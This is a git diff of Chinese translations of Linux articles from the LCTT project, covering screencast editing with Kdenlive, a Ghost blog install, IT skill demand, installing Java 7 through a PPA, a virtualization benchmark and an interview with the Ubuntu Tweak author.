
|
||||
|
||||
*图 2:屏幕录像的屏幕大小*
|
||||
|
||||
默认的YouTube视频播放器的大小是640x360标清320p,又小又模糊。播放器有小屏,大屏,全屏,和多个质量等级的控制。这些设置只有你的观众会使用,640x360标清320p看起来真的不咋样,但郁闷的是你无法改变这个缺陷。尽管如此,你仍然想制作高质量视频的话,你可以添加一些文字来提醒观众尝试更好的配置。
|
||||
|
||||
### 保存你的项目 ###
|
||||
|
||||
在你做任何其他事情之前,点击 File->Save as 保存您的项目,并记住周期性地保存它。
|
||||
|
||||
### 抓取屏幕 ###
|
||||
|
||||
抓屏小菜一碟。到Record Monitor,选择Screen Grab,然后点击Record按钮。屏幕上将打开一个带虚线的框,框里面的所有内容都将被录制下来。因此,你需要做的所有事就是移动框并调整框的大小到你想要l录制的范围。完成后点击停止按钮(图3)。
|
||||
|
||||
|
||||

|
||||
|
||||
*图 3:屏幕抓取*
|
||||
|
||||
单击Stop,自动打开Clip Monitor,你可以预览你的裁剪效果。如果你觉得不错,把它从Project Tree中拖到Video 1轨道。现在你可以编辑你的视频了。总会有需要你修剪的地方;一个快速的方法是,你在Project Monitor里播放你的剪辑片,直到播放到你需要移除部分的末尾。然后暂停,然后按下Shift+r。你的剪辑片将会在你按下停止的时间轴上的点上被切割为两个剪辑。点击你要删除的片断,按下Delete键,噗!它就消失了。
|
||||
|
||||
对于剩下的剪辑片断,可能你想要从时间轴上的某一点开始播放,也可能你想要加入一些好的变换。比如一些简单的渐变就相当不错;右键点击你的剪辑片断,点击Add Effect > Fade > Fade from black 和 Fade to black,然后Kdenlive将自动将这两个效果放到开头和末尾。
|
||||
|
||||
### 添加配音 ###
|
||||
|
||||
请参阅[Whirlwind Intro to Audacity on Linux: From Recording to CD in One Lesson][2]来学习使用Audacity录音的基础操作。以16bit的wav格式导出你的音频文件,然后通过Project > Add Clip导入到Kdenlive。然后将你的新音频剪辑拖到Audio tracks。一个简单的制作视频讲述的方式是边播视频边说。运气好的话,你不需要做很多的清理工作,你的讲述就会与视频同步。
|
||||
|
||||

|
||||
|
||||
*图 4:用Shift+r切割音轨,然后将其中一个剪辑片从切割点拖离,创建一个静音间隙*
|
||||
|
||||
如果你的语速比视频快,你可以在音轨中添加空档时间.很简单,用Shift+r切割音轨,然后将其中一个剪辑片从切割点拖离,创建一个静音间隙。(图4)。
|
||||
|
||||
### Rendering Your Project ### 渲染你的项目
|
||||
|
||||
当你满意自己的编辑,并准备导出你的最终格式时,点击Render按钮。这需要几分钟的时间,取决于你的电脑速度和项目大小。已有为网站预先设定的值,如果你选择File Rendering, 你可以调整你的设置(图5)。我用File Rendering中的H.264,Video比特率12000, Audio比特率384取得了不错的效果。H.264是一种超压缩格式,使用这种格式发布的文件小但质量好。
|
||||
|
||||
|
||||

|
||||
|
||||
*图 5:选择文件渲染,调整你的网页设置*
|
||||
|
||||
### 发布到YouTube ###
|
||||
|
||||
现在你可以在VLC或MPlayer或你喜欢的任何播放器中播放你的视频了,如果它看起来很好,那么你就可以将它上传到你的YouTube帐户里了。YouTube是典型的Google风格,信息中心和视频管理器会混乱又复杂,不过请坚持多研究下,你会理出头绪的。在你做任何事情之前,你必须对你的账户做资格认证,也就是通过短信和邮件获得一个验证码。通过输入验证码证明你不是一个网络爬虫后,你就能上传你的视频了。
|
||||
|
||||
你可以上传你的视频,然后标记它们为私人可见或所有人可见。Google有一些编辑工具,你可能会喜欢,比如自动纠错和配背景音乐。不过以我的拙见,几乎没有人是这样子做背景音乐的,所以这种工具只会令人讨厌。不过你有可能是第一个正确使用这个工具的人哦。
|
||||
|
||||
最有用的编辑工具是自动字幕。我推荐在你所有的视频上使用此功能,不光是为了那些听觉障碍的人,也为了那些需要保持低音量观看的人,确保所有的人都明白你在说什么。字幕工具也能创建副本。
|
||||
|
||||
另一个有用的工具是注释工具,它支持对话气泡,标题,聚光灯和标签。当然,在Kdenlive中,这些你都可以做到,所以都可以尝试一下。
|
||||
|
||||
好吧,到这里就结束了,但似乎我们刚刚开始。请分享你的视频,并在评论中添加Youtube的小建议和技巧。如果可以的话,请在[video.linux.com][3]分享你的新的视频教程,并参加100个Linux教程比赛。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
来源于: http://www.linux.com/learn/tutorials/745745-how-to-make-a-youtube-instructional-screencast-video-on-linux/
|
||||
|
||||
译者:[coolpigs](https://github.com/coolpigs) 校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://support.google.com/youtube/answer/1722171?hl=en&ref_topic=2888648
|
||||
[2]:http://www.linux.com/learn/tutorials/422799-whirlwind-intro-to-audacity-on-linux
|
||||
[3]:http://video.linux.com/100-linux-tutorials
|
||||
@ -1,6 +1,6 @@
|
||||
如何在Linux平台上安装Ghost博客平台
|
||||
===
|
||||
[Ghost][1]是一个相对较新的博客发布平台,它开始于众筹平台kickstarter上一个[£25,000英镑的众筹项目][2]。尽管WordPress依然是网上主流的博客工具,但它现在已然是一个拥有众多第三方开发功能的通用内容管理平台,发展到现在已经逐渐变得笨重、复杂以至于难以维护。但于此同时,仅仅诞生才几个月的Ghost坚持以用户为中心,打造精雕细琢的用户界面,承诺要做一个纯粹的博客平台。
|
||||
[Ghost][1]是一个相对较新的博客发布平台,它开始于众筹平台kickstarter上一个[£25,000英镑的众筹项目][2]。尽管WordPress依然是网上主流的博客工具,但它现在已然是一个拥有众多第三方开发功能的通用内容管理平台,发展到现在已经逐渐变得笨重、复杂以至于难以维护。但与此同时,仅仅诞生才几个月的Ghost坚持以用户为中心,打造精雕细琢的用户界面,承诺要做一个纯粹的博客平台。
|
||||
|
||||
在本教程中,我将描述**如何在Linux中设置Ghost博客平台**。
|
||||
|
||||
@ -35,7 +35,7 @@ Ghost成功运行后,终端中会有以下输出信息,告诉你Ghost正运
|
||||
|
||||
[][4]
|
||||
|
||||
在你的浏览器中键入 http://<YOUR_IP>:2368,身份校验后你就会看到Ghost的初始页面。
|
||||
在你本机的浏览器中键入 http://<YOUR_IP>:2368,身份校验后你就会看到Ghost的初始页面。
|
||||
|
||||
[][5]
|
||||
|
||||
@ -57,10 +57,12 @@ Ghost成功运行后,终端中会有以下输出信息,告诉你Ghost正运
|
||||
你也可以检查一下forever活动进程列表:
|
||||
|
||||
$ sudo forever list
|
||||
|
||||
-
|
||||
|
||||
> info: Forever processes running
|
||||
> data: uid command script forever pid logfile uptime
|
||||
> data: [0] cH0O /usr/bin/nodejs index.js 15355 15357 /home/dev/.forever/cH0O.log 0:0:0:37.741
|
||||
info: Forever processes running
|
||||
data: uid command script forever pid logfile uptime
|
||||
data: [0] cH0O /usr/bin/nodejs index.js 15355 15357 /home/dev/.forever/cH0O.log 0:0:0:37.741
|
||||
|
||||
假如你看到以上信息,意味着Ghost已经成功以后台进程运行咯。
|
||||
|
||||
@ -0,0 +1,63 @@
|
||||
洞悉需求最高的三大IT技能组
|
||||
================================================================================
|
||||

|
||||
|
||||
据[IT技能清单][1]调查报告结果显示,雇主所需的Linux人才应具备的IT技能可分成相对独立的组群。本文将着重介绍在上一个季度(2013年7月-9月)需求度最高的3组IT技能,这些技能在包括美国在内的被选国家招聘广告中都有所提及,同时结果表明这三组技能可以和Linux相关的工作领域需求相匹配。
|
||||
|
||||
报告指出在上一季度具有嵌入式开发人员相关技能的人才是Linux专业雇主亟需的一类。排在第二位和第三位涉及的技能领域分别对应虚拟化技术和LAMP管理。本文将基于这三类工作清单涉及到的技能需求加以讨论,并对分析后的三组技能间的依赖结构关系加以洞悉。
|
||||
|
||||
> 如果您尚未阅读[IT技能清单][1],我们强烈建议您在阅读以下内容前先熟悉这篇文章。它详细阐明了本次研究中用到的方法,本文也是基于[IT技能清单][1]的材料才得以进一步分析。
|
||||
|
||||
### 2013年8月IT技能分类更新 ###
|
||||
|
||||

|
||||
|
||||
在IT技能清单这篇文章中,LinuxCareer.com分析了2013年5月到6月底的Linux工作清单,我们在这个基础上将2013年7月到9月底这个时间段的更新也加至分类分析中。10类相关的IT技能在Linux招聘广告中出现的比率列于如上[条形图][1]中。[IT分类][2]图表表明如何基于分类设计出此条形图。我们可以看到,IT技能需求前三组为:占据27%的Linux就业市场份额的嵌入式开发人员需求,占20%就业份额的虚拟化技术工程师和占12%Linux就业份额的LAMP管理员。文章接下来的三部分将围绕这三项IT技能需求组及三者的相互关系展开详细的讨论。例如,MySQL和PHP这两项技能有强关联性,通常雇主都会一起考虑。另外要指出的是,LinuxCareer.com的这项调查里掌握Linux的基础知识已默认存在于任一招聘需求中。
|
||||
|
||||
### 嵌入式开发人员及程序员 ###
|
||||
|
||||
需求最高的第一类技能组是针对嵌入式开发人员及程序员的。如下的[依赖图][2]详细阐明了技能间的关联关系,尤其表明了哪几项技能更可能同时出现在Linux招聘需求中。例如,嵌入式开发非常需要C/C++/C#相关技能,而这些语言要么在图表下部的深色矩形区域,要么在图表上部的对应圆形阴影中聚集。
|
||||
|
||||
总体来说,这组技能可以进一步细分成如下三类:
|
||||
|
||||
1. **Android, Embedded, C/C++/C# 和 Java**。如果您准备在嵌入式领域发展,这些是你需要掌握的核心技能,而C/C++/C#或Java掌握其一便可满足雇主需求,因为Java是基于部分C/C++/C#性能的扩展性语言。如果您阅读了8月的IT技能表,就会发现,Java以9513分居于编程语言的榜首,而C/C++/C#是5403分。如果您尚在犹豫是掌握C/C++/C#还是Java,从技能表得分看起来Java应该是更好的选择。但根据如下图表显示,C/C++/C#似乎在嵌入式领域的招聘需求中更受欢迎。总结可得尽管Java在IT技能表中有更高的得分,但在嵌入式开发职位上掌握C/C++/C#会比Java更有用。
|
||||
|
||||
2. **Python, Perl 和 Bash**。这些是对脚本编程语言技能的补充。对Perl和Python语言的需求经常会在招聘中同时出现,当然,也可以理解成这两种语言技能都是需要掌握的。
|
||||
|
||||
3. **Git, Subversion 和 Jira**。这些软件知识会应用到源码管理、调试和项目管理中,同时了解这几个方面的知识对相关项目的编程大有裨益。目前,主流开源项目和大量合作项目都在用类似的软件管理他们的源码。
|
||||
|
||||

|
||||
|
||||
### 涉及数据仓储及管理的虚拟化技术工程师 ###
|
||||
|
||||
目前第二大需求技能组是如下[依赖图][2]所示与虚拟化技术工程师相关的技能。这一组可进一步细分成两部分,第一部分是Redhat, VMware, vSphere, ESX/ESXi, XenServer 和 Citrix,这些技能对寻求虚拟化技术工程师的工作很重要;第二部分是同Unix系统、数据仓储及管理相关的技能。同时这两部分是紧密联系的。显然VMware和ESX/ESXi及vSphere是相关的,因为ESX/ESXi是VMware虚拟机下提供的虚拟产品,而vSphere是VMware虚拟机的云端虚拟操作系统。Redhat和VMware、Citrix产品被分到同一部分同样有其原因。这里Solaris和AIX具有密切关系的原因可以理解为它们都是专有的Unix系统,掌握其一便可。
|
||||
|
||||

|
||||
|
||||
### LAMP管理员 ###
|
||||
|
||||
最后,第三大技能组是如下[依赖图][2]中显示雇主需求的LAMP管理员应具备的技能。LAMP是Linux、Apache、MySQL和PHP的简称,所有这四项内容是作为一名LAMP管理员所要了解的核心。这是一组相对来说小规模却会引领你至在Linux路途中发展更远的技能。实际上,PHP和MySQL的密切关系表明这些技能中的任一项都不能脱离其它技能来单独掌握。
|
||||
|
||||

|
||||
|
||||
### 总结 ###
|
||||
|
||||
本文基于就业能力和Linux专业人员需求技能分组阐明了两点。第一点是对经常出现的IT技能通过集群分析划出了10类IT技能组;第二点是基于Linux工作需求与相应技能组的对应结果,嵌入式程序员在Linux招聘需求比率最高,第二及第三技能需求比率最高的领域分别对应虚拟化技术工程师及LAMP管理员领域。这三大技能组即为上一季度分析出的Linux技能需求的核心。
|
||||
|
||||
### 参考 ###
|
||||
|
||||
\[1] Percentage of Linux job ads linked with corresponding skill groups created by [GNU R][3]. Relevant package: graphics.
|
||||
|
||||
\[2] Dependency charts created by [GNU R][3]. Relevant package: corrgram.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.linuxcareer.com/insights-into-top-3-it-skills-groups-in-highest-demand
|
||||
|
||||
译者:[icybreaker](https://github.com/icybreaker) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.linuxcareer.com/it-skill-sets
|
||||
[2]:http://www.linuxcareer.com/images/Linux_jobs_classification_jul_oct_2013.png
|
||||
[3]:http://www.r-project.org/
|
||||
@ -0,0 +1,89 @@
|
||||
使用PPA在Elementary OS 'Luna'上安装Oracle Java 7
|
||||
================================================================================
|
||||
|
||||
**问题**: 我该如何在 Elemetary OS Luna 上安装Oracle Java 7?
|
||||
|
||||
**回答**: 在 Elementary OS Luna 安装 Java 7 的步骤如下:
|
||||
由于Elementary OS是基于Ubuntu,所以我们允许使用具有多种Java包的**WEPUD8 PPA**。
|
||||
|
||||
1. 打开终端。
|
||||
|
||||
2. 运行以下指令添加Java的PPA到你的软件仓:
|
||||
|
||||
$ sudo add-apt-repository ppa:webupd8team/java
|
||||
|
||||
You are about to add the following PPA to your system:
|
||||
Oracle Java (JDK) Installer (automatically downloads and installs Oracle JDK6 / JDK7 / JDK8). There are no actual Java files in this PPA. More info: http://www.webupd8.org/2012/01/install-oracle-java-jdk-7-in-ubuntu-via.html
|
||||
Debian installation instructions: http://www.webupd8.org/2012/06/how-to-install-oracle-java-7-in-debian.html
|
||||
More info: https://launchpad.net/~webupd8team/+archive/java
|
||||
Press [ENTER] to continue or ctrl-c to cancel adding it
|
||||
|
||||
3. 按回车继续
|
||||
|
||||
gpg: keyring `/tmp/tmpB5WwDG/secring.gpg' created
|
||||
gpg: keyring `/tmp/tmpB5WwDG/pubring.gpg' created
|
||||
gpg: requesting key EEA14886 from hkp server keyserver.ubuntu.com
|
||||
gpg: /tmp/tmpB5WwDG/trustdb.gpg: trustdb created
|
||||
gpg: key EEA14886: public key "Launchpad VLC" imported
|
||||
gpg: Total number processed: 1
|
||||
gpg: imported: 1 (RSA: 1)
|
||||
OK
|
||||
|
||||
4. 现在更新你的系统
|
||||
|
||||
$ sudo apt-get update
|
||||
|
||||
5. 运行以下命令安装Java 7:
|
||||
|
||||
$ sudo apt-get install oracle-java7-installer
|
||||
|
||||
[sudo] password for enock:
|
||||
Reading package lists... Done
|
||||
Building dependency tree
|
||||
Reading state information... Done
|
||||
The following packages were automatically installed and are no longer required:
|
||||
gir1.2-gstreamer-0.10 libilmbase6 libmagickcore4 libmagickwand4 libcdt4
|
||||
libmagickcore4-extra liblqr-1-0 imagemagick-common libpathplan4 libopenexr6
|
||||
rsync netpbm libgvc5 libnetpbm10 libgraph4
|
||||
Use 'apt-get autoremove' to remove them.
|
||||
The following extra packages will be installed:
|
||||
gsfonts-x11 java-common
|
||||
Suggested packages:
|
||||
default-jre equivs binfmt-support visualvm ttf-baekmuk ttf-unfonts
|
||||
ttf-unfonts-core ttf-kochi-gothic ttf-sazanami-gothic ttf-kochi-mincho
|
||||
ttf-sazanami-mincho ttf-arphic-uming
|
||||
The following NEW packages will be installed:
|
||||
gsfonts-x11 java-common oracle-java7-installer
|
||||
0 upgraded, 3 newly installed, 0 to remove and 196 not upgraded.
|
||||
Need to get 88.5 kB of archives.
|
||||
After this operation, 473 kB of additional disk space will be used.
|
||||
Do you want to continue [Y/n]?
|
||||
|
||||
6. 输入代表Yes的**Y**以及回车键继续安装。
|
||||
|
||||
7. 在安装过程中,你需要同意条款才能继续。选择**OK**。
|
||||
|
||||

|
||||
|
||||
8. 然后选择**Yes**继续。
|
||||
|
||||

|
||||
|
||||
9. 现在请等待安装包的下载与自动安装:
|
||||
|
||||

|
||||
|
||||
10. 安装完成。你可以在终端上查看Java版本:
|
||||
|
||||
$ java -version
|
||||
java version "1.7.0_45"
|
||||
Java(TM) SE Runtime Environment (build 1.7.0_45-b18)
|
||||
Java HotSpot(TM) 64-Bit Server VM (build 24.45-b08, mixed mode)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/install-oracle-java-7-elementary-os-luna-via-ppa/
|
||||
|
||||
译者:[whatever1992](https://github.com/whatever1992) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,76 @@
|
||||
KVM,Xen与VirtualBox在Intel Haswell上的Linux虚拟化性能比较
|
||||
==============================================================
|
||||
|
||||
现在我们做的是[Intel Haswell][1]的虚拟化基准测试。我们在Intel酷睿i7 4770K的“Haswell”处理器上使用搭载了最新软件组件的Fedora 19,来进行KVM,Xen和VirtualBox的基准测试。
|
||||
|
||||
自从上个月推出Haswell以来,我们已经发布了许多和这款全新的英特尔处理器相关的基准测试,但我们直到这篇文章发布前,一直没有涵盖虚拟化方面的性能测试。这里,启用了英特尔硬件虚拟化后,将在一个纯净的Fedora 19 的64位操作系统上,分别安装KVM,Xen和Virtualbox,并进行比较。
|
||||
|
||||
目前Fedora 19拥有搭载GCC 4.8.1的Linux 3.9.8版本内核,Mesa 9.2.0开发库和一个EXT4文件系统。所有的虚拟化组件都从Fedora 19的仓库中获取的,包括QEMU 1.4.2,Xen 4.2.2和libvirt/virt-manager组件。Xen和KVM的虚拟化通过virt-manager来建立。VirtualBox 4.2.16则是通过VirtualBox.org获取并安装在Fedora 19中。
|
||||
|
||||

|
||||
|
||||
这个英特尔酷睿i7 4770K机器拥有16GB的内存和240GB的OCZ Vertex 3 固态硬盘。在测试中,每一个虚拟机能够使用全部八个逻辑核心(四个物理核心加上超线程)、16GB内存中的12GB以及16GB的虚拟磁盘。
|
||||
|
||||
在采用英特尔酷睿i7 “Haswell”处理器的Linux 3.9版本内核的Fedora 19上安装的KVM,Xen和VirtualBox的性能也和在没有任何形式的虚拟化或其它抽象层上运行基准测试的“裸机(Bare Metal)”的性能进行了对比。VMWare的产品没有在这篇文章里被测试,因为它们的EULA特性限制了这种公开基准测试(尽管VMware在过去可以让我们正常地做这样的基准测试),并且它们的试用软件只能限制运行在四核CPU上。但以后的另外一篇文章会比较下在其它硬件上XEN/KVM/VMware的性能。
|
||||
|
||||

|
||||
|
||||
全部的Linux虚拟化基准测试采用完全自动化和可重复的方式进行处理,使用开源软件[Phoronix Test Suite][3]并由[OpenBenchmarking.org][4]支持。在使用虚拟磁盘而且Xen/KVM都没有一个可靠的访问主机驱动或GPU的方法以使用3D功能的情况下,这篇文章里的大部分基准测试都是集中在不同Linux虚拟化方法计算性能开销上。
|
||||
|
||||

|
||||
|
||||
磁盘测试在这里并不是虚拟化测试的一个重点,因为只有一个虚拟磁盘被主机的文件系统使用。然而,当把这三种Linux虚拟化方法与裸机结果进行比较时,运行在Linux 3.9内核上的KVM性能最好,其次是Xen。Oracle的Virtual仅仅跑出了主机上PostMark邮件服务器性能的66%,而KVM跑出了性能的96%,Xen是83%。
|
||||
|
||||

|
||||
|
||||
对于Dolfyn计算流体动力学的工作量,当运行在KVM或Xen上时,和裸机的运行结果相比并没有任何重大的变化。然而,VirtualBox则是明显变慢了。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
FFTE和HMMer的结果和Dolfyn类似:Xen和KVM用很小的开销获得很好的性能,但Oracle的VirtualBox则慢得多。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
当John The Ripper这个破解密码的程序在VirtualBox中运行时,则直接崩溃了。
|
||||
|
||||

|
||||
|
||||
运行TTSIOD渲染器时,在Linux 3.9 内核的Fedora 19上运行的Xen虚拟化方法获得了它的第一次性能比拼的胜利。
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
总之,运行在搭载英特尔酷睿i7 4770K处理器Fedora 19上的Xen和KVM虚拟化技术工作良好。这些虚拟化方法在Haswell处理器上的性能开销是最小的。当Xen和KVM在这款全新的英特尔处理器上运行良好的时候,Oracle的VirtualBox(最新版本,v4.2.16)相对慢得多。虽然VirtualBox的一个优点是支持客户机3D加速,但这会在未来的一篇Phoronix文章中再次进行测试。而把Haswell和前几代的英特尔处理器和AMD处理器比较不同虚拟化方法的性能开销也会在不久之后在Phoronix上进行测试。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.phoronix.com/scan.php?page=article&item=intel_haswell_virtualization
|
||||
|
||||
译者:[KayGuoWhu](http://github.com/KayGuoWhu) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.phoronix.com/scan.php?page=search&q=Haswell
|
||||
[2]:http://www.phoronix.com/scan.php?page=news_item&px=MTM5MzU
|
||||
[3]:http://www.phoronix-test-suite.com/
|
||||
[4]:http://openbenchmarking.org/
|
||||
|
||||
94
published/Interview with Ding Zhou of Ubuntu Tweak.md
Normal file
94
published/Interview with Ding Zhou of Ubuntu Tweak.md
Normal file
@ -0,0 +1,94 @@
|
||||
专访Ubuntu Tweak的作者周鼎
|
||||
================================================================================
|
||||
|
||||
[Ubuntu tweak][1] 是一款知名度很高的应用程序软件,Ubuntu 用户可以用它来调整系统的性能、功能等各个细节。项目的创始人,周鼎又名 Tualatrix Chou ,正与我们分享 Ubuntu Tweak 的特性、使用感觉以及它跟 Canonical 的关系,并且勾勒了项目的未来计划蓝图。享受吧!
|
||||
|
||||
**你什么时候开始使用 Linux 的,并基于什么使你决定开发 Ubuntu tweak ?**
|
||||
|
||||
我开始使用 Linux 是在2006年底,那时刚开始我的大学生活。当时我正在学 C 编程语言,一个朋友建议说要学习编程的话 Linux 是最好的平台环境,所以我就开始了我的 Linux 生涯,是从 Fedora Core 6 开始的。但用了仅仅只有一周的时间,我就换成 Ubuntu 6.10,因为Ubuntu在中国有更好的社区,也有更好更快的源库/镜像。我立马就爱上了 Ubuntu,就一周时间,就从 Windows 环境完全切换到 Ubuntu 环境。
|
||||
|
||||
在苦乐参半的半年使用时间后,我意识到 Ubuntu 对中国用户来说不是太友好,因为全新安装系统后,用户必须得自己配置字体、输入法以及其它很多很多设置。所以,我决定开发出一款应用程序来帮助新手,让他们很简单的就可以对系统做相应配置。
|
||||
|
||||
